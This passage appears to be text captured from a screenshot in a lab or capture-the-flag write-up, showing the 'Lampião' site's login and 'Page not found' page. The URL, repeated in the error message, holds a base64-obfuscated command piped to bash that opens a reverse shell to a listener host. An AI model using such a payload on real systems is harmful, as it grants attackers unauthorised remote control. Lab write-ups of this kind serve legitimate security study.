 Not Secure http://ip:1898/?q=echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIyNS80NDQ0IDA%2bJjEK+|base64+-d|bas
Lampião
User login
Username *
Password *
• Create new account
• Request new password
Log in
Page not found
The requested page "/?
q=echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIyNS80NDQ0IDA%2bJjEK+|base64+-d|bash"
could not be found.